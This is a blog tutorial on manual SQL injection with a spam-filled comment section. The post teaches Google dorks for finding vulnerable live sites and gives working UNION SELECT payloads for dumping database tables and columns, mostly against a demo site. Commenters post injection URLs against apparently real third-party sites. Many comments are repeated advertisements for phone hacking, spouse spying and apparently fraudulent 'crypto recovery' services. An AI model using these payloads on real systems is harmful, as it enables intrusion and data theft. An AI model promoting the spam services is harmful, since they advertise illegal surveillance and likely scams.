Sql Injection - Hacking Websites
In this post we will hack a website and obtain its data using SQL injection attack. We will not use any tools. This is one of the few tuts on this blog for which you don't need Kali Linux. You can easily carry it out from Windows machine on any normal browser. If you need to get a big picture of what a SQL injection attack actually does, take a look at this tutorial on Basics Of SQL Injection. |
| SQL Injection |
Finding A Vulnerable Website
The first step is obviously finding a vulnerable website. There are a lot of ways to do so. the most common method of searching is by using dorks.
Dorks
Dorks are an input query into a search engine (Google) which attempt to find websites with the given text provided in the dork itself. Basically it helps you to find websites with a specific code in their url which you know is a sign of vulnerability.
A more specific definition could be "Advanced Google searches used to find security loopholes on websites and allow hackers to break in to or disrupt the site." (from 1337mir)
Using Dorks
Now basically what a dork does is uses Google's "inurl" command to return websites which have a specific set of vulnerable words in url. For that, we need to know which words in the url make a website potentially vulnerable to a SQL injection attack. Many websites offer a comprehensive list of google dorks. For example, the l33tmir website has a list of hundreds of google dorks. However, creativity is your best tool when it comes to finding vulnerable sites, and after practicing with some google dorks, you will be able to create your own. A few dorks have been listed below. What you have to do is paste them into the google search bar and google will return potentially vulnerable sites. NOTE: Don't mind the root@kali:~# behind the code. I have implemented this on all the code on my blog, and the majority of it is really on Kali Linux so it makes sense there but not here.
inurl:"products.php?prodID="
inurl:buy.php?category=What you have to notice here is the structure of the commands. The inurl instructs google to look at the URLs in it's search index and provide us with the ones which have a specific line in them. Inside the inverted commas is the specific URL which we would expect to see in a vulnerable website. All the vulnerable sites will surely have a .php in their URL, since it is an indicator that this website uses SQL database here. After the question mark you will have a ?something= clause. What lies after the = will be our code that is known to cause malfunctioning of databases and carrying out of a Sql Injection attack.
After you have used the dork, you have a list of potentially vulnerable sites. Most of them though, may not be vulnerable (i.e not the way you want them to be, they might still be having some vulnerabilities you don't know about yet). The second step is finding the actually vulnerable sites from a list of possible ones.
Testing sites for vulnerabilities
Now lets assume we used the first dork, i.e. products.php?prodID=. We then came across a site www.site.com/products.php?prodID=25. Now we have to check if that website is vulnerable or not. This is pretty simple. All you have to do is insert an asterisk ' at the end of the url instead of 25. The url would look somewhat like this www.site.com/products.php?prodID='
If you are lucky, then the site would be vulnerable. If it is, then there would a some kind of error showing up, which would have the words like "Not found","Table","Database","Row","Column","Sql","MysqL" or anything related to a database. In some cases, there would be no error, but there would be some berserk/ unexpected behavior on the page, like a few components not showing up properly, etc.
| A typical error message |
Finding number of columns/rows
Now we need to find the number of columns in the table. For this, we will use trial and error method, and keep executing statements incrementing the number of columns till we get an error message.
www.site.com/products.php?prodID=25+order+by+1
Effectively, we added order by 1 to the end of the original url. If there is atleast one column in the table, then the page will continue to work all right. If not, then an error will be displayed. You can keep increasing the number of columns till you get an error. Lets assume you get an error for
www.site.com/products.php?prodID=25+order+by+6
This means that the page had 5 columns, and the database couldn't handle the query when you asked for the 6th one. So now you know two things
- The site is vulnerable to SQL injection
- It has 5 columns
Now you need to know which of the columns is vulnerable
Finding Vulnerable columns
Now lets assume we are working on our hypothetical site www.site.com which has 5 columns. We now need to find out which of those columns are vulnerable. Vulnerable columns allow us to submit commands and queries to the SQL database through the URL. We now need to find which of the columns is vulnerable. To do this, enter the following into the url
www.site.com/products.php?prodID=25+union+select+1,2,3,4,5
In some cases you might need to put a - behind the 25. The page will now load properly, except for a number showing up somewhere. This is the vulnerable column. Note it down.
Let's say the page refreshes and displays a 2 on the page, thus 2 being the vulnerable column for us to inject into.
Now we know which column is vulnerable. Next part is obtaining the SQL version, since the remaining tutorial will vary depending on which version of SQL is being used.
Unification
From here on, the things will get tough if you are not able to follow what I'm doing. So, we will unify under a single website. This website is intentionally vulnerable to SQL injection, and will prove highly useful since we will be doing the same thing. The purpose of introducing this site at a later stage was to give you an idea how to find vulnerable sites yourself and also find the vulnerable columns. This is what will prove useful in real life. However, to make what follows comparatively easier, we all will now hack the same website. The website is
The actual vulnerability is here
Notice that the URL has the structure that you now know well. If used properly, a google dork could have led us to this site as well. Now we will replace the 1 with an asterisk '
This is what you vulnerable page looks like to start with
 |
| As you can guess, it is vulnerable to SQL injection attack |
 |
| 10 columns. Nothing so far. |
 |
| 12 columns. Error.... |
http://testphp.vulnweb.com/listproducts.php?cat=1+union+select+1,2,3,4,5,6,7,8,9,10,11This does not return any error. As I said before, adding a minus sign (-) after = and before 1 will help.
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,11
 |
| Now we can see total four numbers on the page. 11,7,2 and 9. It won't be hard to figure out which of them depicts the vulnerable column |
Comparing the pic with and without the error, we can easily say that the unexpected element in the malfunctioned page is the number 11. We can conclude that 11th column is the vulnerable one. These kind of deductions make hacking very interesting and remind you it's more about logic and creativity than it's about learning up useless code.
Now we are finally where we left out before we changed our stream. We need to find the sql version. It can sometimes be very tricky. But lets hope its not in this case.
Now get the code that told you about the vulnerable column and replace the vulnerable column (i.e. 11) with @@version. The url will look like this.
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,@@versionNow finally you'll see something like
The server is using Sql version 5.1.69, most probably MySQL (pretty common). Also we know the OS is Ubuntu.
And the thing I said about it being tricky sometimes. Sometimes the server does not understand the @@version command directly and you need to convert it. You will need to replace @@version with convert(@@version using latin1) or unhex(hex(@@version)).
Now the information gathering part is complete. We have to move to actual download of tables. Just write down all you know about their database, table and server. You must have a real sense of accomplishment if you have followed the tutorial so far. The boring part always requires maximum motivation and determination.
Extracting tables from SQL database
Now the method to extract data is different depending on the version . Luckily its easier for version 5, and that's what you'll come across most of the time, as is the case this time. All the data regarding the structure of the table is present in the information schema. This is what we're gonna look at first.
In our query which we used to find vulnerable columns (i.e. testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,11), we will replace the vulnerable column with table_name and add prefix +from+information_schema.tables. The final url will be
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,table_name+from+information_schema.tablesAs you can see, the name of the table is character_sets. However, this is just one table. We can replace the table_name with group_concat(table_name) to get all tables
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(table_name)+from+information_schema.tablesWe now have the names of all the tables. Here it is - CHARACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIVILEGES,ENGINES,EVENTS,FILES,GLOBAL_STATUS,GLOBAL_VARIABLES,KEY_COLUMN_USAGE,PARTITIONS,PLUGINS,PROCESSLIST,PROFILING,REFERENTIAL_CONSTRAINTS,ROUTINES,SCHEMATA,SCHEMA_PRIVILEGES,SESSION_STATUS,SESSION_VARIABLES,STATISTICS,TABLES,TABLE_CONSTRAINTS,TABLE_PRIVIL
As you see, the ending of the last table is incomplete. To correct this, you can modify the end of the url to something like +from+information_schema.tables+where+table_schema=database()
Obtaining columns
It is similar to obtaining tables, other than the fact that we will use informaiton_schema.columns instead of informaiton_schema.tables, and get multiple columns instead of just one using the same group concat. We will also have to specify which table to use in hex. We will use the table events (I've highlighted it above too). In hex it's code is 4556454e5453 (You can use text to hex convertor - also prefix 0x behind the code before entering it). The final code will be-
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(column_name)+from+information_schema.columns+where+table_name=0x4556454e5453
 |
| We now know the columns of the table events |
Extracting data from columns
We will follow the same pattern as we did so far. We had replaced the vulnerable column (i.e. 11) with table_name first, and then column_name. Now we will replace it with the column we want to obtain data from. Lets assume we want the data from the first column in the above pic, ie. event_catalog. We will put the fol. URL-
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,EVENT_CATALOG+from+information_schema.EVENTS
However, our luck has finally betrayed us, and all this time we have been wasting our time on an empty table. So we'll have to look at some other table now, and then look at what columns does the table have. So, I looked at the first table in the list, CHARACTER_SETS and the first column CHARACTER_SET_NAME. Now finally we have the final code as-
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(CHARACTER_SET_NAME)+from+information_schema.CHARACTER_SETS
 |
| This table has a lot of data, and we have all the character_sets name. |
http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,group_concat(CHARACTER_SET_NAME,0x3a,DEFAULT_COLLATE_NAME,0x3a,DESCRIPTION,0x3a,MAXLEN)+from+information_schema.CHARACTER_SETS
Finally you have successfully conducted an sql injection attack in the hardest possible way without using any tools at all. We will soon be discussing some tools which make the whole process a whole lot easier. However, it is pointless to use tools if you don't know what they actually do.
Alright, the tutorial on automated Sql injection is finally here. Take a look










Great write up! Very understandable. Thanks!
ReplyDeleteYou're welcome. :)
DeleteCRYPTO ACCOUNT TAKEOVER (ATO) attacks are on the rise and are costing individuals, businesses, and organizations significant financial and damage that are often difficult to recover quickly.
DeleteCybercriminals use stolen credentials such as usernames and passwords obtained by malware and social engineering to gain sensitive information, and they’re using that same data to access websites and bankings/Bitcoin accounts wallet to transfer money, execute fraudulent transactions and bring people down to a Zero point financially.
Dhacker is a multinational equipped Hackers come together as a team to track down & to recover whatever that has being stolen from you from the most difficult internet SCAMMERS. NOTE!! We've received countless heartbreaking reports of notorious cyber scammers and we’ve successful recover them back.
contact us on
1⃣Binary Recovery.
2⃣Files Recovery
3⃣School Graded & Exam Questions
4⃣Password Bypass / Recovery
5⃣Malware Removal
6⃣Blank ATM Card
7⃣Social Media Hack
8⃣Remote Mobile Monitoring & Hacking
9⃣ DOCs & Reports Removal
🔟 Private Key Reset
Relate whatever it is to City Center Of Binary Option Service & allow us give you positive result you’ve always wanted with our hacking skills.
Email 📩binaryoptionservice01@gmail.com pointekhack@gmail.com cyberhackertap@gmail.com we Guarantee you up to %85
REMEMBER YOUR HAPPINESS IS OUR PRIDE
Finding out that your husband or wife has been unfaithful isn’t just a time of profound heartbreak and shock, it’s also a time of intense confusion . At certain points desperate measures are our only resort and we take them, finding a trustworthy infiltrator can be a lifeline and I sure used one to save my relationship, business and sanity. I was having real life problems when my friend recommended Zion to me. I contacted him because my business partner was shaking me, stealing money from the business. Also my spouse was always up at odd hours clearly this is a sign that my spouse is cheating, so the hacker cloned/hacked into their devices and granted me total access to their devices without their knowledge. I was overwhelmed that I could see my business partner hidden finances that were off records and read their old and new text messages, see new and deleted pictures, emails, call logs, Facebook, messenger, WhatsApp, Snapchat, GPS location in real time among other things off my spouse phone. If you require the services of a private investigator (EC council certified personnel), you can speak to Zion at Remotespytech(@) Gmail, com . You will be glad you did. For the purpose getting him comfortable working with you, it is advisable you make reference to this post as it would save you a lot of back and forth while ensuring you are not some kid playing around. I do hope this helps.
DeleteEmail: REMOTESPYTECH@GMAIL.COM
WhatsApp: +56 9 3129 3092
They can help you recover lost or stolen bitcoins and funds in one swipe. He assisted my friend recover his stolen $155,000 savings from a faux forex broker.
He can help you repair your bad credit, secure a good loan for you and upgrade your credit scores.
Send your complaint to this great team now!!!
Real deal
Best Service
how to find dorks on html pages, please ?!!
ReplyDeletei got how website works between client and server..
Deletemy page has a database for sure :)
but i couldn't find any dorks !..
login website
Deletei see .
Deleteas a beginner with kali linux from where should i start ?
Thank u so much.
DeleteCRYPTO ACCOUNT TAKEOVER (ATO) attacks are on the rise and are costing individuals, businesses, and organizations significant financial and damage that are often difficult to recover quickly.
DeleteCybercriminals use stolen credentials such as usernames and passwords obtained by malware and social engineering to gain sensitive information, and they’re using that same data to access websites and bankings/Bitcoin accounts wallet to transfer money, execute fraudulent transactions and bring people down to a Zero point financially.
Dhacker is a multinational equipped Hackers come together as a team to track down & to recover whatever that has being stolen from you from the most difficult internet SCAMMERS. NOTE!! We've received countless heartbreaking reports of notorious cyber scammers and we’ve successful recover them back.
contact us on
1⃣Binary Recovery.
2⃣Files Recovery
3⃣School Graded & Exam Questions
4⃣Password Bypass / Recovery
5⃣Malware Removal
6⃣Blank ATM Card
7⃣Social Media Hack
8⃣Remote Mobile Monitoring & Hacking
9⃣ DOCs & Reports Removal
🔟 Private Key Reset
Relate whatever it is to City Center Of Binary Option Service & allow us give you positive result you’ve always wanted with our hacking skills.
Email 📩binaryoptionservice01@gmail.com pointekhack@gmail.com cyberhackertap@gmail.com we Guarantee you up to %85
REMEMBER YOUR HAPPINESS IS OUR PRIDE
Finding out that your husband or wife has been unfaithful isn’t just a time of profound heartbreak and shock, it’s also a time of intense confusion . At certain points desperate measures are our only resort and we take them, finding a trustworthy infiltrator can be a lifeline and I sure used one to save my relationship, business and sanity. I was having real life problems when my friend recommended Zion to me. I contacted him because my business partner was shaking me, stealing money from the business. Also my spouse was always up at odd hours clearly this is a sign that my spouse is cheating, so the hacker cloned/hacked into their devices and granted me total access to their devices without their knowledge. I was overwhelmed that I could see my business partner hidden finances that were off records and read their old and new text messages, see new and deleted pictures, emails, call logs, Facebook, messenger, WhatsApp, Snapchat, GPS location in real time among other things off my spouse phone. If you require the services of a private investigator (EC council certified personnel), you can speak to Zion at Remotespytech(@) Gmail, com . You will be glad you did. For the purpose getting him comfortable working with you, it is advisable you make reference to this post as it would save you a lot of back and forth while ensuring you are not some kid playing around. I do hope this helps.
DeleteEmail: REMOTESPYTECH@GMAIL.COM
WhatsApp: +56 9 3129 3092
They can help you recover lost or stolen bitcoins and funds in one swipe. He assisted my friend recover his stolen $155,000 savings from a faux forex broker.
He can help you repair your bad credit, secure a good loan for you and upgrade your credit scores.
Send your complaint to this great team now!!!
Real deal
Classic Service
How can I get back my hacked Bitcoin wallet and Bitcoin back?
Deletepeople prefer to trade Bitcoin directly without an exchange. The reason behind it is security and trust. Many exchanges were hacked and their Bitcoins vanished without explanation. When find yourself in the mess, kindly contact The FRONT DESK CITY CENTER of BINARY OPTIONS SERVICE and any Other TROUBLESHOOT, for more advice on how you can go about it, Email binaryoptionservice01@gmail.com cyberhackplug@gmail.com pointekhack@gmail.com For quick Hacking Attention place your Request to dhackersplatform@gmail.com
We are 24hours 7days in a week. Border us with your job and allow us give you positive result with our Hacking skills.
Catch your cheating partner redhanded in their sneaky ways when you hire RECOVERYBUREAUC @ GMAIL, c0m. This was the expert that saved me from my cheating wife couple of weeks ago when I had a suspicion on her but couldn’t figure out exactly her ways. I was fortunate to hire this genuine tech pro to remotely access my wife’s cellphone and gave me access to her phone files ranging from iMessage, text messages, call history, Snapchat, gallery, videos etc. All these contents were both hidden, current and deleted files. This was how I got to know about her love affair with a colleague at her work place. I was shocked about all the details I retrieved but I’m glad that I’m freed from the shackles of a cheater. I’m currently in our divorce proceedings and this files are really helping me out in the court cases. Many thanks to RECOVERYBUREAUC @ GMAIL, c0m for rendering this intellectual phone monitoring service.
DeleteEmail: RECOVERYBUREAUC @ GMAIL, C0M
WhatsApp: plus four four seven five eight six eight six eight zero nine six
Amazing!!!
This expert can recover your stolen cryptocurrency assets with ease
nice artical but you should also posting for blind sql injection manually...
ReplyDeleteHere it is
Deletehttp://www.kalitutorials.net/2015/02/blind-sql-injection.html
MUST READ FOR ALL CRYPTO SCAM VICTIMS AND EVERYONE BATTLING WITH A CHEATING PARTNER
DeleteREMOTESPYTECH (@) GMAIL, COM is the best tech expert you need to help you.
Perhaps I didn’t perform my task nicely , I didn’t analysis sufficient to know that scams exist in crypto trading and investments I used to be solely thrilling however the mouth watering affords they put ahead to me , I invested virtually all my financial savings , time to withdraw and it’s at all times asking to pay more cash even on their web site , later came upon it was utterly faux they usually’ve duped lots of people . I used to be damaged and I used to be devastated on the look at which my cash disappeared , identical to a spell on me . OMG I used to be down and virtually loosing focus at work . Katie is a buddy from work , known as me she noticed a assessment of somebody on restoration agent , I didn’t consider something trigger I learn on-line it can’t be recovered as soon as transferred . It’s the opposite means spherical although , this genius recovers Bitcoin ( REMOTESPYTECH at Gmail,COm ) attain out by way of gmail and my unhappy story turned a joyful story . Please recommendation on the place to speculate and by which coin the way forward for funding yields higher revenue , I nonetheless love cryptocurrency however I’m rattling scared I don’t need to be scammed once more . Be happy to share your information with me guys , I’ll be studying from y’all thanks .
Send your complaint to [ REMOTESPYTECH (@) GMAILCOM for any crypto tech issues, recovery of your lost funds and stolen crypto/ digital assets.
This team offers other services such as
Spying and monitoring a suspected cheating partner
Phone cloning
Clearing of criminal records
Fixes bad debts
Upgrade of credit scores and lot more
Email: REMOTESPYTECH@GMAIL.COM
Best Regards
I'm currently working on a vulnerable website I've found which has a table with four columns, both columns 2 and 3 are vulnerable to attack and the @@version is 5.1.73-cll. I'm trying to select table_name from information_schema.tables and I keep getting the error "Illegal mix of collations for operation 'UNION'". Do you know what could be causing this?
ReplyDeleteCatch your cheating partner redhanded in their sneaky ways when you hire RECOVERYBUREAUC @ GMAIL, c0m. This was the expert that saved me from my cheating wife couple of weeks ago when I had a suspicion on her but couldn’t figure out exactly her ways. I was fortunate to hire this genuine tech pro to remotely access my wife’s cellphone and gave me access to her phone files ranging from iMessage, text messages, call history, Snapchat, gallery, videos etc. All these contents were both hidden, current and deleted files. This was how I got to know about her love affair with a colleague at her work place. I was shocked about all the details I retrieved but I’m glad that I’m freed from the shackles of a cheater. I’m currently in our divorce proceedings and this files are really helping me out in the court cases. Many thanks to RECOVERYBUREAUC @ GMAIL, c0m for rendering this intellectual phone monitoring service.
DeleteEmail: RECOVERYBUREAUC @ GMAIL, C0M
WhatsApp: plus four four seven five eight six eight six eight zero nine six…
aah....that a mindblowing tutorial...now i got some knoledge from ur blog keep posting bro..and ty for this blog
ReplyDeleteCould you please tell what the minus sign does? I want to know the working :)
ReplyDeleteEverything after the -- is treated as a comment by SQL.
Deleteplz am having an error msg in this page
ReplyDeletehttp://www.chemalychocolate.com/products.php?prodid=-5+union+select+1,table_name,3,4+from+information_schema.tables
RIDWAN TOMI: http://www.chemalychocolate.com/products.php?prodid=-5+UNION+SELECT+1,2,group_concat%28convert%28table_name%20USING%20latin1%29%29,4+from+information_schema.tables
ReplyDeletecan you give me a list of sql injection infected website that works ?
DeleteI was looking for the best and fast app to trace, track and monitor my spouse activities on her phone after I discovered she’s been acting strange lately and taking late night calls. Then I came on the internet to hire a genuine techie to remotely monitor her phone I got introduced to RECOVERYBUREAUC @ GMAIL, C0M and I thank my stars he was indeed competent and legit. He got me access to my spouse phone like I got her phone in my palm and it was all done discretely. Then I figured out she has been cheating all along the relationship. He is the only genuine and the best tech guru to hire for all tech services from full mobile phone cloning to retrieval of lost/stolen digital assets
Deletecontact details: RECOVERYBUREAUC(at)GMAIL, C0M
WhatsApp: Plus four four seven five eight six eight six eight zero nine six
As per the above test site.I checked in all columns but i didn't find either username/password.
ReplyDeleteCan you please explain how to extract it?
Awesome, you are great at explaining things. :) THANK YOU.
ReplyDeleteon vulnerable website, once I do the union+select+1,2,3,4 (for example) it just sends me to a This webpage is not available. I also tried it on the website you gave for the example, ended up with the same outcome.
ReplyDeleteGreat, Thank you
ReplyDeleteHow to hack admin panel of website using sql injection?
ReplyDeleteIf there is more than one number on the webpage when you add the 25+union+select+1,2,3,4,5 does that mean those two rows are vulerable?
ReplyDeleteif I wiil dump all the tables then how can i extract data in csv format.
ReplyDeleteHi, first I want to thank you for this great site, its very helpful! I have a question about the dorks. Is it also possible to find vulnerabilities with other search engines like duckduckgo for instance?
ReplyDeleteI'm in love with you work....can I marry your brain?...please?
ReplyDeleteI'll take that as a beautiful compliment, thanks :)
Deletehey bro. im a prrety big fan of ur tutorials and i got to learn much from u.i was trying the sql injection but got stuck.i tried to find which coloumn is vulnerable but i don't know what should i look out for.i used this:http://www.joypelo.com/products.php?prodid=-34+order+by+12 and i got this below:Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/joypelo/public_html/products.php on line 12 . could u help me wat i should follow in order to find which column is vulnerable?
ReplyDeletesorry. i got it sorted out. ty
ReplyDeleteAmazing tricks for hacking website. Thanks for sharing bro.
ReplyDeleteawesome. thank you for sharing us the information u have gained. thank you so much sir
ReplyDeleteAfter reading the blog writings, a spiritual relation is made between reader and writer.
ReplyDeleterosin tech press
Actually I read it yesterday but I had some thoughts about it and today I wanted to read it again because it is very well written. One Stop Online Magazine
ReplyDeleteThey aren't inverted commas... They're called quotations marks.
ReplyDeletethank you for your interesting infomation. Vancouver SEO Company
ReplyDeleteim Angela McLaughlin and i came with good news, you don’t have to fight with your spouse before he/she opens his/her phone for you.
ReplyDeleteAll you need do is to Email h4ckerspro@protonmail.com or visit thehackerspro.com for any form of hack you need,
i must confess this hacker has really helped me recover a lot from my spouse who left i and my children for 3 years.
it is easier to reach them faster on telegram @h4ckerspro or call/text 1 646 948 8125
i was lost with no hope for my wife was cheating and had always got away with it because i did not know how or
ReplyDeletealways too scared to pin anything on her. with the help a friend who recommended me to who help hack her phone,
email, chat, sms and expose her for a cheater she is. I just want to say a big thank you to
HACKINTECHNOLOGY@CYBERSERVICES.COM . am sure someone out there is looking for how to solve his relationship problems, you can also contact him for all sorts of hacking job..he is fast and reliable. you could also text +1 213-295-1376(whatsapp) contact and thank me later
Positive site, where did u come up with the information on this posting?I have read a few of the articles on your website now, and I really like your style. Thanks a million and please keep up the effective work. Semaglutide
ReplyDeleteDon't, please don't, invest in this firm unless you can afford to have your money stolen from you with promises that it would be repaid when it matures, with interest, and then never returned. This is what occurred to me in this likely scheme: I received veiled warnings this year that this firm would be unable to repay me if my honest evaluation discouraged additional investment, but since they had no intention of repaying my life money, I might as well be honest now. In my case i stumbled on a post on quora about a Forensic company that helps people retrieve their bitcoin so i thought to give it a try and i had no regrets, you can send your questions to them on alienForensicc@ gmail com. There were no vague promises and i had zero regrets giving it a try. Don't sweat it, you can still have your money retrieved from that fake investement site.
ReplyDeleteI found so many interesting stuff in your blog especially its discussion. From the tons of comments on your articles, I guess I am not the only one having all the enjoyment here! keep up the good work... 온라인릴게임
ReplyDeleteĐặt vé máy bay tại Aivivu, tham khảo
ReplyDeletevé máy bay đi Mỹ hạng thương gia
vé máy bay từ new york về việt nam
đặt vé máy bay từ đức về việt nam
vé máy bay từ việt nam sang nga bao nhiêu
vé máy bay từ anh về việt nam vietnam airlines
vé máy bay từ pháp về việt nam
danh sách khách sạn cách ly tại hà nội
ve may bay cho chuyen gia nuoc ngoai
I am jovial you take pride in what you write. It makes you stand way out from many other writers that can not push high-quality content like you. 토토커뮤니티
ReplyDeleteFinding out that your husband or wife has been unfaithful isn’t just a time of profound heartbreak and shock, it’s also a time of intense confusion . At certain points desperate measures are our only resort and we take them, finding a trustworthy infiltrator can be a lifeline and I sure used one to save my relationship, business and sanity. I was having real life problems when my friend recommended Zion to me. I contacted him because my business partner was shaking me, stealing money from the business. Also my spouse was always up at odd hours clearly this is a sign that my spouse is cheating, so the hacker cloned/hacked into their devices and granted me total access to their devices without their knowledge. I was overwhelmed that I could see my business partner hidden finances that were off records and read their old and new text messages, see new and deleted pictures, emails, call logs, Facebook, messenger, WhatsApp, Snapchat, GPS location in real time among other things off my spouse phone. If you require the services of a private investigator (EC council certified personnel), you can speak to Zion at Remotespytech(@) Gmail, com . You will be glad you did. For the purpose getting him comfortable working with you, it is advisable you make reference to this post as it would save you a lot of back and forth while ensuring you are not some kid playing around. I do hope this helps.
DeleteEmail: REMOTESPYTECH@GMAIL.COM
WhatsApp: +56 9 3129 3092
They can help you recover lost or stolen bitcoins and funds in one swipe. He assisted my friend recover his stolen $155,000 savings from a faux forex broker.
He can help you repair your bad credit, secure a good loan for you and upgrade your credit scores.
Send your complaint to this great team now!!!
Real deal
You have a good point here!I totally agree with what you have said!!Thanks for sharing your views...hope more people will read this article!!! manfaat bitcoinurl
ReplyDeleteIt is quite beneficial, although think about the facts when it reaches this target. doggie car seat
ReplyDeleteI really regard this hair-raising post that you have obliged us. I guarantee this would be key for by a wide edge a goliath piece of individuals. hire LED robots near me
ReplyDeletePretty good post. I just stumbled upon your blog and wanted to say that I have really enjoyed reading your blog posts. Any way I'll be subscribing to your feed and I hope you post again soon. Big thanks for the useful info. truck
ReplyDeleteLooking for a way out? It's simple, When it comes to tracking Locations of mobile phones, computer system & individuals using them or remote mobile hacking into devices, This Genius hacker provides the very best of services, I'm glad to introduce him to you all, I have been fooled many times by some other Sham hackers that pretend to be what they are not and it really makes me feel bad. I was at the point of giving up, but luckily, I was introduced to the best hacker ever, contact his gmail on fredvalcyberghost who he eventually offered me the best solution I ever needed retrieving some old deleted texts and a round-the-clock location monitoring of my husband's phone and everything worked fine, he's very fast honest and reliable, work with him today for the best solution. contact him on fredvalcyberghost@gmail.com and you can text or call and WhatsApp him on +1- (423)641 1452
ReplyDeleteFinding out that your husband or wife has been unfaithful isn’t just a time of profound heartbreak and shock, it’s also a time of intense confusion . At certain points desperate measures are our only resort and we take them, finding a trustworthy infiltrator can be a lifeline and I sure used one to save my relationship, business and sanity. I was having real life problems when my friend recommended Zion to me. I contacted him because my business partner was shaking me, stealing money from the business. Also my spouse was always up at odd hours clearly this is a sign that my spouse is cheating, so the hacker cloned/hacked into their devices and granted me total access to their devices without their knowledge. I was overwhelmed that I could see my business partner hidden finances that were off records and read their old and new text messages, see new and deleted pictures, emails, call logs, Facebook, messenger, WhatsApp, Snapchat, GPS location in real time among other things off my spouse phone. If you require the services of a private investigator (EC council certified personnel), you can speak to Zion at Remotespytech(@) Gmail, com . You will be glad you did. For the purpose getting him comfortable working with you, it is advisable you make reference to this post as it would save you a lot of back and forth while ensuring you are not some kid playing around. I do hope this helps.
DeleteEmail: REMOTESPYTECH@GMAIL.COM
WhatsApp: +56 9 3129 3092
They can help you recover lost or stolen bitcoins and funds in one swipe. He assisted my friend recover his stolen $155,000 savings from a faux forex broker.
He can help you repair your bad credit, secure a good loan for you and upgrade your credit scores.
Send your complaint to this great team now!!!
Real deal
Tremendous Service
My husband has been frequently deleting all messages for the last couple of days from his phone and he didn’t know i was peeping at him, then i asked him why he was deleting all messages from his phone but he claimed that his phone memory was full and needed more space. Immediately I went in search of a hacker who can get me deleted information and contents from my husband’s phone and luckily for me i came across this reputable ethical hacker Me Fred, this hacker got the job done for me and provided me with results and i saw that my husband has been lying to me. He was simply deleting all pictures, call logs, chats and text messages between him and his secret lover so i wont get to see what he has been doing at my back. Thank God for reputable hackers who are ready to help. I must say am really impressed with the services i got from The hacker Detective and am here to say a very big thank you: contact him on fredvalcyberghost@gmail.com and you can text, call and whatsapp him on +;;1- (;;4;;2;;3);;6;;4;;1 1;;4;;5''2
ReplyDeleteGreat delivery. Outstanding arguments. Keep up the amazing effort. 경마
ReplyDeleteI enjoyed reading your articles. This is truly a great read for me. I have bookmarked it and I am looking forward to reading new articles. I like your style of writing.
ReplyDeleteAfter downloading some spy app which none worked on my cell phone, I almost gave up on finding out why my spouse keeps late at night and also receives calls at odd hours. Someone recommended a professional hacker so I thought I should give it a trial. 😱 OMG! It worked like magic! To cut the long story short, all thanks to fredvalcyberghost@gmail.com and you can call, text and whatsapp him on +14236411452. who hacked into my husband's cell phone. Now I read all his text messages without his knowing about it. I also listen to all his phone calls now. Thanks
ReplyDeleteFinding out that your husband or wife has been unfaithful isn’t just a time of profound heartbreak and shock, it’s also a time of intense confusion . At certain points desperate measures are our only resort and we take them, finding a trustworthy infiltrator can be a lifeline and I sure used one to save my relationship, business and sanity. I was having real life problems when my friend recommended Zion to me. I contacted him because my business partner was shaking me, stealing money from the business. Also my spouse was always up at odd hours clearly this is a sign that my spouse is cheating, so the hacker cloned/hacked into their devices and granted me total access to their devices without their knowledge. I was overwhelmed that I could see my business partner hidden finances that were off records and read their old and new text messages, see new and deleted pictures, emails, call logs, Facebook, messenger, WhatsApp, Snapchat, GPS location in real time among other things off my spouse phone. If you require the services of a private investigator (EC council certified personnel), you can speak to Zion at Remotespytech(@) Gmail, com . You will be glad you did. For the purpose getting him comfortable working with you, it is advisable you make reference to this post as it would save you a lot of back and forth while ensuring you are not some kid playing around. I do hope this helps.
DeleteEmail: REMOTESPYTECH@GMAIL.COM
WhatsApp: +56 9 3129 3092
They can help you recover lost or stolen bitcoins and funds in one swipe. He assisted my friend recover his stolen $155,000 savings from a faux forex broker.
He can help you repair your bad credit, secure a good loan for you and upgrade your credit scores.
Send your complaint to this great team now!!!
Real deal
Standard Service
Contact him for any type of hacking, he is a professional hacker that specializes in exposing cheating spouses, and every other hacking related issues. he is a cyber guru, he helps catch cheating spouses by hacking their communications like call, Facebook, text, emails, Skype, whatsapp and many more. I have used this service before and he did a very good job, he gave me every proof I needed to know that my fiancee was cheating. You can contact him on his email to help you catch your cheating spouse, or for any other hacking related problems, like hacking websites, bank statement, grades and many more. he will definitely help you, he has helped a lot of people, contact him on fredvalcyberghost@gmail.com and you can text/call and whatsapp him on +14236411452 and figure out your relationship status. i wish you the best
ReplyDeleteActually I read it yesterday but I had some thoughts about it and today I wanted to read it again because it is very well written. 메이저놀이터
ReplyDeleteAfter reading the blog writings, a spiritual relation is made between reader and writer. 먹튀폴리스
